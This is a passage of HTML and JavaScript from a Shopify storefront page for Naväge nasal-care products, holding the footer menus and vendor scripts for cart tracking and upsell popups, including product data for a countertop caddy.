                    <div class="footer__item-content">
                      <ul class="linklist list--unstyled" role="list"><li class="linklist__item">
                            <a href="/es/products/navage-custom-cleaning-kit" class="link--faded">Kit de limpieza personalizado</a>
                          </li><li class="linklist__item">
                            <a href="/es/products/countertop-caddy" class="link--faded">Caddy de encimera</a>
                          </li><li class="linklist__item">
                            <a href="/es/products/travel-bag" class="link--faded">Bolsa de viaje</a>
                          </li><li class="linklist__item">
                            <a href="/es/products/travel-case" class="link--faded">Estuche de viaje</a>
                          </li><li class="linklist__item">
                            <a href="/es/products/nasal-dock" class="link--faded">Muelle nasal</a>
                          </li><li class="linklist__item">
                            <a href="/es/products/nose-pillow" class="link--faded">Almohadas para la nariz</a>
                          </li><li class="linklist__item">
                            <a href="/es/products/navage-dock-pillow-combo" class="link--faded">Combo de almohada nasal y nariz</a>
                          </li></ul>
                    </div>

                  </div></div><div class="footer__item footer__item--links " ><div class="footer--menu--row">

                    <p class="footer__item-title heading heading--small footer__item-title_menu_2">
                      Sobre
                      <svg class="hidden-tablet-and-up" width="19" height="11" viewBox="0 0 19 11" fill="none" xmlns="http://www.w3.org/2000/svg">
                      <path d="M9.625 10.8516L10.5703 9.86328L17.4453 2.98828L18.4336 2L16.5 0.0664062L15.5117 1.05469L9.625 6.94141L3.69531 1.05469L2.75 0.0664062L0.773438 2L1.76172 2.98828L8.63672 9.86328L9.625 10.8516Z" fill="currentColor"/>
                      </svg>                          
                    </p>

                    <div class="footer__item-content">
                      <ul class="linklist list--unstyled" role="list"><li class="linklist__item">
                            <a href="/es/pages/inventor-s-story" class="link--faded">Sobre nosotros</a>
                          </li><li class="linklist__item">
                            <a href="/es/pages/subscribe-and-save" class="link--faded">Suscribirse y Guardar</a>
                          </li><li class="linklist__item">
                            <a href="/es/blogs/homepage" class="link--faded">Naväge Blogs</a>
                          </li><li class="linklist__item">
                            <a href="/es/pages/product-registration" class="link--faded">Product Registration</a>
                          </li><li class="linklist__item">
                            <a href="/es/pages/product-warranty" class="link--faded">Product Warranty</a>
                          </li></ul>
                    </div>

                  </div></div><div class="footer__item footer__item--links " ><div class="footer--menu--row">

                    <p class="footer__item-title heading heading--small footer__item-title_menu_1">
                    Apoyo
                    <svg class="hidden-tablet-and-up" width="19" height="11" viewBox="0 0 19 11" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <path d="M9.625 10.8516L10.5703 9.86328L17.4453 2.98828L18.4336 2L16.5 0.0664062L15.5117 1.05469L9.625 6.94141L3.69531 1.05469L2.75 0.0664062L0.773438 2L1.76172 2.98828L8.63672 9.86328L9.625 10.8516Z" fill="currentColor"/>
                    </svg>                          
                    </p>

                    <div class="footer__item-content">
                      <ul class="linklist list--unstyled" role="list"><li class="linklist__item">
                            <a href="/es/pages/quickstart-instructions" class="link--faded">Quickstart Instructions</a>
                          </li><li class="linklist__item">
                            <a href="/es/pages/troubleshooting" class="link--faded">Troubleshooting</a>
                          </li><li class="linklist__item">
                            <a href="/es/pages/cleaning-instructions" class="link--faded">Cleaning Instructions</a>
                          </li><li class="linklist__item">
                            <a href="/es/pages/how-to-videos" class="link--faded">Videos de' cómo hacer</a>
                          </li><li class="linklist__item">
                            <a href="/es/pages/faqs" class="link--faded">Preguntas frecuentes</a>
                          </li><li class="linklist__item">
                            <a href="/es/pages/returns-and-refunds" class="link--faded">Devoluciones</a>
                          </li><li class="linklist__item">
                            <a href="/es/pages/owner-s-manual" class="link--faded">El manual del propietario</a>
                          </li><li class="linklist__item">
                            <a href="/es/pages/shipping" class="link--faded">Envío</a>
                          </li><li class="linklist__item">
                            <a href="/es/pages/contact-navage" class="link--faded">Contáctenos</a>
                          </li></ul>
                    </div>

                  </div></div><div class="footer__item footer__item--custom " ><ul class="header__numbers"><li>Support <a href="tel:800-203-6400">800-203-6400</a></li></ul><div class="footer__item-content"><!-- <div class="klaviyo-form-TX3hWf"></div> -->

                    <div class="custom_after"><ul class="social-media  list--unstyled" role="list">
    <li class="social-media__item social-media__item--facebook">
      <a href="https://www.facebook.com/Navage4Life/" target="_blank" rel="noopener" class="social-media__link" aria-label="Síguenos en Facebook"><svg focusable="false" width="9" height="17" class="icon icon--facebook   " viewBox="0 0 9 17">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M2.486 16.2084L2.486 8.81845H0L0 5.93845L2.486 5.93845L2.486 3.81845C2.38483 2.79982 2.73793 1.78841 3.45107 1.05407C4.16421 0.319722 5.16485 -0.0628415 6.186 0.00844868C6.9284 0.00408689 7.67039 0.0441585 8.408 0.128449V2.69845L6.883 2.69845C6.4898 2.61523 6.08104 2.73438 5.79414 3.01585C5.50724 3.29732 5.3803 3.70373 5.456 4.09845L5.456 5.93845H8.308L7.936 8.81845H5.46L5.46 16.2084H2.486Z" fill="currentColor"></path>
      </svg></a>
    </li><li class="social-media__item social-media__item--instagram">
      <a href="https://www.instagram.com/navage4life/" target="_blank" rel="noopener" class="social-media__link" aria-label="Síguenos en Instagram"><svg focusable="false" width="16" height="16" class="icon icon--instagram   " viewBox="0 0 16 16">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M8 0C5.827 0 5.555.01 4.702.048 3.85.087 3.269.222 2.76.42a3.921 3.921 0 00-1.417.923c-.445.444-.719.89-.923 1.417-.198.509-.333 1.09-.372 1.942C.01 5.555 0 5.827 0 8s.01 2.445.048 3.298c.039.852.174 1.433.372 1.942.204.526.478.973.923 1.417.444.445.89.719 1.417.923.509.198 1.09.333 1.942.372C5.555 15.99 5.827 16 8 16s2.445-.01 3.298-.048c.852-.039 1.433-.174 1.942-.372a3.922 3.922 0 001.417-.923c.445-.444.719-.89.923-1.417.198-.509.333-1.09.372-1.942C15.99 10.445 16 10.173 16 8s-.01-2.445-.048-3.298c-.039-.852-.174-1.433-.372-1.942a3.922 3.922 0 00-.923-1.417A3.921 3.921 0 0013.24.42c-.509-.198-1.09-.333-1.942-.372C10.445.01 10.173 0 8 0zm0 1.441c2.136 0 2.39.009 3.233.047.78.036 1.203.166 1.485.276.374.145.64.318.92.598.28.28.453.546.598.92.11.282.24.705.276 1.485.038.844.047 1.097.047 3.233s-.009 2.39-.047 3.233c-.036.78-.166 1.203-.276 1.485-.145.374-.318.64-.598.92-.28.28-.546.453-.92.598-.282.11-.705.24-1.485.276-.844.038-1.097.047-3.233.047s-2.39-.009-3.233-.047c-.78-.036-1.203-.166-1.485-.276a2.479 2.479 0 01-.92-.598 2.478 2.478 0 01-.598-.92c-.11-.282-.24-.705-.276-1.485-.038-.844-.047-1.097-.047-3.233s.009-2.39.047-3.233c.036-.78.166-1.203.276-1.485.145-.374.318-.64.598-.92.28-.28.546-.453.92-.598.282-.11.705-.24 1.485-.276.844-.038 1.097-.047 3.233-.047zm0 9.226a2.667 2.667 0 110-5.334 2.667 2.667 0 010 5.334zm0-6.775a4.108 4.108 0 100 8.216 4.108 4.108 0 000-8.216zm5.23-.162a.96.96 0 11-1.92 0 .96.96 0 011.92 0z" fill="currentColor"></path>
      </svg></a>
    </li><li class="social-media__item social-media__item--youtube">
      <a href="https://www.youtube.com/user/NavageRocks" target="_blank" rel="noopener" class="social-media__link" aria-label="Síguenos en YouTube"><svg fill="none" focusable="false" width="18" height="13" class="icon icon--youtube   " viewBox="0 0 18 13">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M16.0325 0.369454C16.807 0.572743 17.4168 1.17173 17.6238 1.9324C18 3.31101 18 6.1875 18 6.1875C18 6.1875 18 9.06389 17.6238 10.4427C17.4168 11.2033 16.807 11.8023 16.0325 12.0056C14.6288 12.375 9 12.375 9 12.375C9 12.375 3.37122 12.375 1.96752 12.0056C1.19311 11.8023 0.583159 11.2033 0.376159 10.4427C0 9.06389 0 6.1875 0 6.1875C0 6.1875 0 3.31101 0.376159 1.9324C0.583159 1.17173 1.19311 0.572743 1.96752 0.369454C3.37122 0 9 0 9 0C9 0 14.6288 0 16.0325 0.369454ZM11.8636 6.1876L7.1591 8.79913V3.57588L11.8636 6.1876Z" fill="currentColor"></path>
      </svg></a>
    </li>
  </ul><a href="https://navage.ca/" target="_blank" class="canada_link">
                        
                        <svg width="26" height="29" viewBox="0 0 26 29" fill="none" xmlns="http://www.w3.org/2000/svg">
                          <path d="M19.9453 19.75C19.6719 20.0234 19.3984 20.1875 19.6719 21.0078C19.9453 21.8281 20.2188 22.9219 20.2188 22.9219C20.2188 22.9219 15.0234 21.8281 14.4766 21.6641C13.9844 21.6094 13.4922 21.8281 13.4922 22.375C13.4922 22.9219 13.8203 28.5 13.8203 28.5H12.1797C12.1797 28.5 12.4531 22.9219 12.4531 22.375C12.4531 21.8281 11.9609 21.6094 11.4688 21.6641C10.9219 21.8281 5.72656 22.9219 5.72656 22.9219C5.72656 22.9219 6 21.8281 6.27344 21.0078C6.54688 20.1875 6.27344 20.0234 6 19.75C5.83594 19.6406 0.257812 14.7188 0.257812 14.7188L1.1875 14.2812C1.73438 14.0078 1.57031 13.6797 1.46094 13.3516C1.35156 12.9141 0.367188 9.63281 0.367188 9.63281C0.367188 9.63281 2.99219 10.1797 3.53906 10.3438C3.92188 10.4531 4.08594 10.1797 4.19531 9.90625C4.35938 9.63281 5.01562 8.15625 5.01562 8.15625C5.01562 8.15625 7.91406 11.4375 8.02344 11.5469C8.57031 11.9844 9.11719 11.5469 9.00781 11C9.00781 10.4531 7.47656 3.94531 7.47656 3.94531C7.47656 3.94531 9.11719 4.875 9.66406 5.14844C10.1016 5.42188 10.375 5.42188 10.6484 4.875C10.9219 4.49219 12.9453 0.5 12.9453 0.5C12.9453 0.5 15.0234 4.49219 15.2969 4.875C15.5703 5.42188 15.8438 5.42188 16.2812 5.14844C16.8281 4.875 18.4688 3.94531 18.4688 3.94531C18.4688 3.94531 16.9375 10.4531 16.9375 11C16.8281 11.5469 17.375 11.9844 17.9219 11.5469C18.0312 11.4375 20.9297 8.15625 20.9297 8.15625C20.9297 8.15625 21.5859 9.6875 21.75 9.96094C21.8594 10.2344 22.0234 10.4531 22.4062 10.3438C22.9531 10.2344 25.5781 9.6875 25.5781 9.6875C25.5781 9.6875 24.5938 12.9141 24.4844 13.3516C24.375 13.6797 24.2109 14.0078 24.7578 14.2812L25.7422 14.7188C25.7422 14.7188 20.1094 19.6406 19.9453 19.75Z" fill="#ED1C24"/>
                          </svg> 
                          
                        Shop in Canada 
                        
                        <svg width="15" height="23" viewBox="0 0 15 23" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <path d="M14.7109 11.5L13.4531 12.7578L4.70312 21.5078L3.5 22.7656L0.984375 20.25L2.24219 19.0469L9.73438 11.5L2.24219 4.00781L0.984375 2.75L3.5 0.289062L4.70312 1.54688L13.4531 10.2969L14.7109 11.5Z" fill="black"/>
                        </svg>
                      
                      </a></div>

                  </div></div></div>

      <div class="footer__aside"><span class="footer__copyright text--xsmall text--subdued">© 2026 RhinoSystems, Inc. <br />  <span class="divider first-divider">|</span>   <a href="/pages/accessibility">Website Accessibility Statement</a>    <span class="divider">|</span>    <a href="/pages/privacy">Privacy Policy</a>    <span class="divider">|</span>    <a href="/pages/terms">Terms of Service</a>    <span class="divider">|</span>   <a href="/pages/patents">Patents</a></span>

        <div class="footer__follow-and-payment"></div>
      </div>
    </div>
  </div>
</footer><script data-torqueSection-js="sections--25405690216728__footer" type="module" defer>
    (function(){
  
  
      if (window.innerWidth < 768) {
  
        
        // MOBILE MENU PARENT LINKS
        var parentSelection = document.getElementsByClassName('footer__item-title');
        
        for(let i = 0; i < parentSelection.length; i++) {
          parentSelection[i].addEventListener("click", function(event) {
  
            if (parentSelection[i].classList.contains('active')) {
              parentSelection[i].classList.remove("active");
              parentSelection[i].nextElementSibling.classList.remove("open");
            } else {
              parentSelection[i].classList.add("active");
              parentSelection[i].nextElementSibling.classList.add("open");
            }        
            
            event.preventDefault();        
          })
        }
  
  
      }    
  
  
    })()
    </script>

</div>
<!-- END sections: footer-group -->
    <script>
      window.addEventListener('load', function() {
      var _learnq = window._learnq || [];
      function addedToCart() {
        fetch(`${window.location.origin}/cart.js`)
        .then(res => res.clone().json().then(data => {
          var cart = {
            total_price: data.total_price/100,
            $value: data.total_price/100,
            total_discount: data.total_discount,
            original_total_price: data.original_total_price/100,
            items: data.items
          }
          if (item !== 'undefined') {
            cart = Object.assign(cart, item)
          }
          if (klAjax) {
              _learnq.push(['track', 'Added to Cart', cart]);
              klAjax = false;
            }
        }))
      };
      (function (ns, fetch) {
        ns.fetch = function() {
          const response = fetch.apply(this, arguments);
          response.then(res => {
            if (`${window.location.origin}/cart/add.js`
              .includes(res.url)) {
                addedToCart()
            }
          });
          return response
        }
      }(window, window.fetch));
      var klAjax = true;
      var atcButtons = document.querySelectorAll("form[action*='/cart/add'] button[type='submit']");
      for (var i = 0; i < atcButtons.length; i++) {
          atcButtons[i].addEventListener("click", function() {
            if (klAjax) {
              _learnq.push(['track', 'Added to Cart', item]);
              klAjax = false;
            }
          })
      }
      });
      </script>
     <script>(()=>{if(window.ZipifyPages??={},!window.ZipifyPages.isGlobalSectionScriptsLoaded)return;window.ZipifyPages.isGlobalSectionScriptsLoaded=!1;"https://cdn03.zipify.com/javascript/page-published-scripts.min.js".split(",").map((i=>i.trim())).forEach((i=>{const e=document.createElement("script");Object.assign(e,{src:i,defer:!0,type:"module"}),document.body.appendChild(e)}))})();</script><script id="published-popup-template" type="text/template"><form class="zpa-crm-popup-form" id="zpa-crm-form" action="/subscribe" method="post" data-zpa-crm-form><header class="zpa-crm-popup-header"><button class="zpa-popup-btn-close" type="button"aria-label="Close Navigation" data-close-btn><svg class="zpa-popup-btn-close-icon" width="34" height="34" data-name="btn-close"><use href="#btn-close"></use></svg></button></header><div class="zpa-crm-popup-body" data-popup-content></div></form></script> <script id="crm-button-popup" type="text/template">{! if (progress_image_option == 1)!}<div class="zpa-crm-popup-progressbar-wrap"><img class="zpa-crm-popup-img-progress zpa-img-fluid zpa-center-block" src="{!= progress_image.src !}"></div>{! !}<h1 class="zpa-crm-popup-title" style="color:{!= form_name_color !}; font-family:{!= form_name_font_family !}; font-size:{!= form_name_font_size !};">{!= form_name !}</h1><div class="zpa-crm-popup-form-container">{! if (form_image_option == 1) !}<div class="zpa-crm-popup-image-box"><img class="zpa-crm-popup-img-asside zpa-img-fluid zpa-center-block" style="border-radius:{!= form_image_shape !};" src="{!= form_image.src !}"></div>{! !}<div class="zpa-crm-popup-form-box"><div class="zpa-crm-popup-field-wrap">{! if (first_name_option == 1) !}<label class="zpa-crm-popup-field-wrap zpa-crm-popup-field-first-name zpa-text-field zpa-offset-bottom-xs"><input class="zpa-text-field__input" type="text" name="first_name" data-user-fname data-zp-input><span class="zpa-text-field__label">First Name</span></label>{! !}{! if (last_name_option == 1) !}<label class="zpa-crm-popup-field-wrap zpa-crm-popup-field-last-name zpa-text-field zpa-offset-bottom-xs"><input class="zpa-text-field__input" type="text" name="last_name" data-user-lname data-zp-input><span class="zpa-text-field__label">Last Name</span></label>{! !}</div><label class="zpa-text-field"><input class="zpa-text-field__input" type="email" name="email" required data-user-email data-zp-input><span class="zpa-text-field__label">Email Address</span></label>{! if (phone_option == 1) !}<label class="zpa-text-field zpa-crm-popup-field-phone"><input class="zpa-text-field__input" name="phone" type="tel" data-user-phone data-zp-input><span class="zpa-text-field__label">Phone Number</span></label>{! !}</div></div>{! if (gdpr_status != 'disable') !}<div>{! if (gdpr_status == 'enable_with_checkbox') !}<label class="zpa-control zpa-control--top zpa-control-checkbox zpa-offset-bottom-xs hidden" data-gdpr-checkbox-section><input class="zpa-control__field" type="checkbox" name="gdpr" data-gdpr-checkbox><span class="zpa-control__indicator zpa-offset-right-xs"></span><span class="zpa-fsize-xs" data-gdpr-checkbox-text></span></label>{! !}{! if (gdpr_status == 'enable_without_checkbox') !}<p class="zpa-fsize-xs zpa-text-center zpa-offset-top-none zpa-offset-bottom-xs hidden" data-gdpr-message-section></p>{! !}</div>{! !}<button class="zpa-crm-button-checkout zpa-btn-custom" type="submit" style="color:{!= checkout_button_color !}; background-color: {!= checkout_button_background_color !}" data-checkout-btn data-zpa-submit-button>{!= checkout_button_caption !}</button>{! if (comment_text_status == 1) !}<p class="zpa-crm-popup-description" style="color: {!= comment_text_font_color !}" data-comment-text-status>{!= comment_text !}</p>{! !}{! if (banner_image_option == 1)!}<img class="zpa-crm-popup-img-footer zpa-img-fluid zpa-center-block" src="{!= banner_image.src !}">{! !}</script><style>  </style>
<div id="shopify-block-AaUVQZ3RJdytsVHRjb__3667842014806057753" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: snippet -->




















  
  
  

  










<script>
!(function () {
  if (window.OCUIncart) return;

  window.Zipify = window.Zipify || {};
  window.OCUApi = window.OCUApi || {};
  Zipify.OCU = Zipify.OCU || { api: OCUApi };
  Zipify.OCU.enabled = true;
})()
</script>





<style>.ocu-hidden.ocu-hidden.ocu-hidden,.bold_hidden.bold_hidden.bold_hidden{display:none !important}</style>
<script>
!function() {
if (window.OCUIncart) return;const loopReturns=JSON.parse(localStorage.getItem('loop-onstore-data'));if (loopReturns && loopReturns.active) return;
window.OCUIncart={...(window.OCUIncart ||{}),version:'2025/11/11',cart_items:[],subscription_tags:'',money_format:'${{amount}}',option_selection:'//navage.ca/cdn/shopifycloud/storefront/assets/themes_support/option_selection-b017cd28.js',metafields:{main:
  {
    
      general: {"settings":{"app_endpoint":"https://ocu.zipify.com","proxy_url":"/apps/oneclickupsell","sdp":"https://e7d54b729aaf49ea8b2f80dae22860aa@sentry.zipify.com/52","inc_sdp":"https://f14faca962674f149161045845b21b35@sentry.zipify.com/50","popup_locations":{"product":false,"cart":true,"collection":false,"index":false,"page":false,"zp_page":false,"zp_index":false,"zp_product":false,"zp_collection":false},"popup_settings":{"popup_frequency":"everytime"},"snippet_source":"extension","cart_drawer_extension":false,"cart_drawer_upsell":false,"ads_widget":false,"features":{"ppw":true,"cart_drawer":true},"offer_scripts":{"zipify-oneclickupsell-multiple":false,"zipify-oneclickupsell-single":true,"zipify-oneclickupsell-on-page":false}},"integrations":{"skip_cart":"false"}},
    
  }
 ||{},triggerProducts:'',get general() {return this.main.general ||{};},get settings() {return this.general.settings ||{};},get triggers() {return this.general.triggers ? this.general.triggers.pre_checkout:{};},get proxy_url() {return this.settings.proxy_url ||'/apps/secure-checkout';},get scripts() {const onPage='zipify-oneclickupsell-on-page';const scripts=this.general.settings.offer_scripts ?? {};const vendor='zipify-oneclickupsell-vendor';const loaded=Zipify.OCU.api.loaded ||{};if (Shopify?.designMode && !scripts[onPage]) scripts[onPage]=true;const uris=Object .entries(scripts) .reduce((acc,[script,enabled]) => (enabled && !script.includes('.js') && !loaded[script] ? [...acc,script]:acc),[]);return uris.length ? [...uris,vendor]:uris;}},get hasNotOfferInCart() {if (!this.cart_items?.length) return true;return !this.cart_items.find(function(item) {return item && item.properties && (item.properties._ocu_offer_id ||item.properties._ocu_product_page_id);});},get hasWidgetOffersInCart() {if (!this.cart_items?.length) return true;return this.cart_items.find(function(item) {return item && item.properties && item.properties._ocu_product_page_id;});},get settings() {return this.metafields.settings.popup_settings;},get proxy_url() {return this.metafields.proxy_url;},get appEndpoint() {return this.metafields.settings.app_endpoint;},get popupLocation() {return this.metafields.general.settings.popup_locations;},get isEmptyCart() {return !this.cart_items.length && this.popupLocation.product;},get permanent_domain() {return Zipify.OCU.lqd.permanent_domain;},get hasWidgetOffers() {return !!Object.keys(OCUApi.store.get('productPageWidget')).length;},get triggerProducts() {let products=this.metafields.triggerProducts;try {products=JSON.parse(products);} catch {products={}} const handles=products?.trigger_products?.reduce((acc,obj) => {const [key,value]=Object.entries(obj)[0];acc[key]=value;return acc;},{});return {...handles,...this._externalHandles};},_externalHandles:{},preventHandle(checkoutButton,addToCartButton) {return OCUApi.productLocationOnly && !this.popupLocation.cart && checkoutButton && !addToCartButton;}};Zipify.OCU.lqd={cart:{"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"CAD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0},path:'' ==='true' ? 'd56719fefdd75e95ba06caea3d9a3732':'5965fedc7708e03e1024db4bf2ed5fe6',template_name:'product',template_suffix:'',shop_currency:'USD',skip_cart:OCUIncart.metafields.general.integrations.skip_cart ==='true',skip_cart_only:'false' ==='true',cart_products_json:JSON.parse("[{\"id\":null,\"title\":null,\"handle\":null,\"featured_image\":null,\"tags\":null,\"vendor\":null,\"type\":null,\"published_at\":null,\"collection_ids\":\"\",\"variants\":[]}]"),cart_collections_json:[],cart_variants_json:[],customer_id:"",customer:{id:"",email:''},customer_tags:[],proxy_url:OCUIncart.metafields.general.settings.proxy_url,scripts:OCUIncart.metafields.scripts,permanent_domain:'navage-nasal-care.myshopify.com',current_domain:'navage.ca',disabled_by_subscription_app:false,subscription_app_enabled:false,subscription_products_json:'',subscription_variants_json:'',subscription_products_size:0,integrate_with_recharge:'' ==='true',product:{"id":8303787704600,"title":"Countertop Caddy","handle":"countertop-caddy","description":"\u003cul\u003e\n\n\u003cli\u003e Hecho a medida para mayor comodidad.\u003c\/li\u003e\n\n\u003cli\u003e La solución perfecta para tener tu limpiador nasal Naväge siempre a mano.\u003c\/li\u003e\n\n\u003cli\u003e Permite que el dispositivo se seque al aire entre usos.\u003c\/li\u003e\n\n\u003cli\u003e Hecho del mismo material atractivo y de alta calidad que el limpiador de nariz.\u003c\/li\u003e\n\n\u003cli\u003e ¡Queda genial en cualquier tocador!\u003c\/li\u003e\n\n\n\u003c\/ul\u003e","published_at":"2023-05-10T23:02:36-04:00","created_at":"2023-05-10T23:02:36-04:00","vendor":"Navage Nasal Care","type":"Accessories","tags":["no_criteo"],"price":1895,"price_min":1895,"price_max":1895,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":45191696711960,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"NNC-10002","requires_shipping":true,"taxable":true,"featured_image":{"id":41480301871384,"product_id":8303787704600,"position":1,"created_at":"2023-05-10T23:02:46-04:00","updated_at":"2025-11-06T14:27:31-05:00","alt":null,"width":386,"height":386,"src":"\/\/navage.ca\/cdn\/shop\/products\/navage-caddy-1200s__49925.1664288512.386.513.jpg?v=1762457251","variant_ids":[45191696711960]},"available":true,"name":"Countertop Caddy","public_title":null,"options":["Default Title"],"price":1895,"weight":172,"compare_at_price":null,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":33851154530584,"position":1,"preview_image":{"aspect_ratio":1.0,"height":386,"width":386,"src":"\/\/navage.ca\/cdn\/shop\/products\/navage-caddy-1200s__49925.1664288512.386.513.jpg?v=1762457251"}},"requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}}],"images":["\/\/navage.ca\/cdn\/shop\/products\/navage-caddy-1200s__49925.1664288512.386.513.jpg?v=1762457251","\/\/navage.ca\/cdn\/shop\/files\/Artboard8copy_2x_f06a974c-5478-472d-8266-9a3b3cf815c0.png?v=1723665195","\/\/navage.ca\/cdn\/shop\/files\/Artboard8_2x_ad502c43-3ea9-4708-a7fb-ce53136cbbff.png?v=1746456259","\/\/navage.ca\/cdn\/shop\/products\/navage-caddy-attach-1200s__73012.1664288512.1280.1280.jpg?v=1723665230","\/\/navage.ca\/cdn\/shop\/products\/navage-caddy-howto-1200s__50530.1664288512.1280.1280.jpg?v=1723665230"],"featured_image":"\/\/navage.ca\/cdn\/shop\/products\/navage-caddy-1200s__49925.1664288512.386.513.jpg?v=1762457251","options":["Título"],"media":[{"alt":null,"id":33851154530584,"position":1,"preview_image":{"aspect_ratio":1.0,"height":386,"width":386,"src":"\/\/navage.ca\/cdn\/shop\/products\/navage-caddy-1200s__49925.1664288512.386.513.jpg?v=1762457251"},"aspect_ratio":1.0,"height":386,"media_type":"image","src":"\/\/navage.ca\/cdn\/shop\/products\/navage-caddy-1200s__49925.1664288512.386.513.jpg?v=1762457251","width":386},{"alt":null,"id":39009853079832,"position":2,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"\/\/navage.ca\/cdn\/shop\/files\/Artboard8copy_2x_f06a974c-5478-472d-8266-9a3b3cf815c0.png?v=1723665195"},"aspect_ratio":1.0,"height":2000,"media_type":"image","src":"\/\/navage.ca\/cdn\/shop\/files\/Artboard8copy_2x_f06a974c-5478-472d-8266-9a3b3cf815c0.png?v=1723665195","width":2000},{"alt":null,"id":39009853604120,"position":3,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"\/\/navage.ca\/cdn\/shop\/files\/Artboard8_2x_ad502c43-3ea9-4708-a7fb-ce53136cbbff.png?v=1746456259"},"aspect_ratio":1.0,"height":2000,"media_type":"image","src":"\/\/navage.ca\/cdn\/shop\/files\/Artboard8_2x_ad502c43-3ea9-4708-a7fb-ce53136cbbff.png?v=1746456259","width":2000},{"alt":null,"id":33851154366744,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/navage.ca\/cdn\/shop\/products\/navage-caddy-attach-1200s__73012.1664288512.1280.1280.jpg?v=1723665230"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/navage.ca\/cdn\/shop\/products\/navage-caddy-attach-1200s__73012.1664288512.1280.1280.jpg?v=1723665230","width":1200},{"alt":null,"id":33851154399512,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/navage.ca\/cdn\/shop\/products\/navage-caddy-howto-1200s__50530.1664288512.1280.1280.jpg?v=1723665230"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/navage.ca\/cdn\/shop\/products\/navage-caddy-howto-1200s__50530.1664288512.1280.1280.jpg?v=1723665230","width":1200}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cul\u003e\n\n\u003cli\u003e Hecho a medida para mayor comodidad.\u003c\/li\u003e\n\n\u003cli\u003e La solución perfecta para tener tu limpiador nasal Naväge siempre a mano.\u003c\/li\u003e\n\n\u003cli\u003e Permite que el dispositivo se seque al aire entre usos.\u003c\/li\u003e\n\n\u003cli\u003e Hecho del mismo material atractivo y de alta calidad que el limpiador de nariz.\u003c\/li\u003e\n\n\u003cli\u003e ¡Queda genial en cualquier tocador!\u003c\/li\u003e\n\n\n\u003c\/ul\u003e"} ||OCUApi.product,collectionProducts:null,product_tags:[],amazon_pay:'' ==='true',themePopup:'' ==='true' ||'' ==='true',root_url:'/es',themeSkipCart:'' ==='redirect_checkout' ||'' ==='true' ||'' ==='skip_cart',get upsell_cart_include_subscription_upsells() {var self=this;var hasSubscription=this.product_tags.reduce(function(acc,tag) {return acc ||~self.postcheckout_tags.indexOf(tag.toLowerCase());},false);return hasSubscription;},get isThemePopupTag() {return this.product && this.product.tags.some(function(tag) {return /cross-sell-\d/.test(tag);});},get isSkipCartPage() {return /index|collection|product/.test(this.template_name);},get isSkipCartCondition() {return (this.skip_cart ||this.themeSkipCart) && this.isSkipCartPage && !this.isThemePopupTag;},get checkoutUrl() {return (this.root_url ==='/' ? '':this.root_url) + '/checkout';},get isPopupTriggerPage() {const popupLocation={...OCUIncart.popupLocation};if (OCUApi.enableCollectionLocation) {popupLocation.collection=popupLocation.product;} if (OCUApi.enableCustomPages) {const pageName=OCUApi.customPageName ||'page';popupLocation[pageName]=(popupLocation[pageName] ||popupLocation.product) && OCUApi.enableCustomPages.includes(location.pathname);} const pages=Zipify.OCU.api.context.integrations.zipifyPages;if (pages.isZipifyEntity() && !pages.isAcceptableZPLocation()) {return null;} else if (pages.isAcceptableZPLocation()) {return popupLocation[pages.zpLocation()];} return popupLocation[Zipify.OCU.lqd.template_name];}};Zipify.OCU.lqd.cart_products_json=Zipify.OCU.lqd.cart_products_json.filter(function(item) {return item.handle && !item.error;});const lqd=Zipify.OCU.lqd;if (Zipify.OCU.loadScriptTags) Zipify.OCU.loadScriptTags();
function _createForOfIteratorHelper(e,n){var t,l,i,o,c="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(c)return l=!(t=!0),{s:function(){c=c.call(e)},n:function(){var e=c.next();return t=e.done,e},e:function(e){l=!0,i=e},f:function(){try{t||null==c.return||c.return()}finally{if(l)throw i}}};if(Array.isArray(e)||(c=_unsupportedIterableToArray(e))||n&&e&&"number"==typeof e.length)return c&&(e=c),o=0,{s:n=function(){},n:function(){return o>=e.length?{done:!0}:{done:!1,value:e[o++]}},e:function(e){throw e},f:n};throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function _unsupportedIterableToArray(e,n){var t;if(e)return"string"==typeof e?_arrayLikeToArray(e,n):"Map"===(t="Object"===(t=Object.prototype.toString.call(e).slice(8,-1))&&e.constructor?e.constructor.name:t)||"Set"===t?Array.from(e):"Arguments"===t||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(t)?_arrayLikeToArray(e,n):void 0}function _arrayLikeToArray(e,n){(null==n||n>e.length)&&(n=e.length);for(var t=0,l=new Array(n);t<n;t++)l[t]=e[t];return l}!function(){var 